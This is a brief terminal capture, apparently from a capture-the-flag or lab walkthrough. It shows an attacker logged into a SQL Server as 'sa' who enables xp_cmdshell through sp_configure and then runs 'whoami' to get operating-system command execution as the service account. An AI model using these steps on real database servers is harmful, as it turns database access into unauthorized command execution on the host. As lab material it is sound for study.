 SQL (sa  dbo@master)> enable_xp_cmdshell
[%] exec master.dbo.sp_configure 'show advanced options',1;RECONFIGURE;exec master.dbo.sp_configure 'xp_cmdshell', 1;RECONFIGURE;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa  dbo@master)> xp_
xp_cmdshell  xp_dirtree
SQL (sa  dbo@master)> xp_cmdshell whoami
[%] exec master..xp_cmdshell 'whoami'
output
--------------
sequel\sql_svc
NULL
SQL (sa  dbo@master)>